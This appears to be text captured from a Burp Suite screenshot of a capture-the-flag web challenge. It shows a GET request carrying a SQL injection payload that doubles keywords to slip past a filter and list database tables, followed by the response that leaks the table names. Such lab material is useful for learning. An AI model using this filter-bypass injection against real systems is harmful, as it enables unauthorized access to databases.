 Burp Suite Community Edition v2.1.01 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < | ▼ > | ▼ Target: http://5c494991-5bc2-4675-a2d5-02a79267a4cf.node3.buuoj.cn ?
Request
Raw Params Headers Hex
GET
/check.php?username=admin&password=admin%27uniuni
onon%20selselectect%201%2C2%2Cgroup_concat(table_
name)%20frfromom%20infoorrmation_schema.tables%20
whwhereere%20table_schema%3Ddatabase()%23
HTTP/1.1
Host:
5c494991-5bc2-4675-a2d5-02a79267a4cf.node3.buuoj.
cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10_15_6) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9
Referer:
http://5c494991-5bc2-4675-a2d5-02a79267a4cf.node3
.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Georgia,serif;color:white;"> Syclover @
cl4y</p></div>
<body
background='./image/background.jpg'
style='background-repeat:no-repeat
;background-size:100% 100%;
background-attachment: fixed;'>
<br><br><br>
<h1
style='font-family:verdana;color:red;text-align:
center;'>Login Success!</h1><br><br><br>
</br>
<p
style='font-family:arial;color:#ffffff;font-size:
30px;left:650px;position:absolute;'>Hello
2！</p></br></br>
<p
style='font-family:arial;color:#ffffff;font-size:
30px;left:650px;position:absolute;'>Your
password is 'b4bsql,geekuser'</p>
</body>
</html>
? < + > Type a search term 0 matches
Done
981 bytes | 39 millis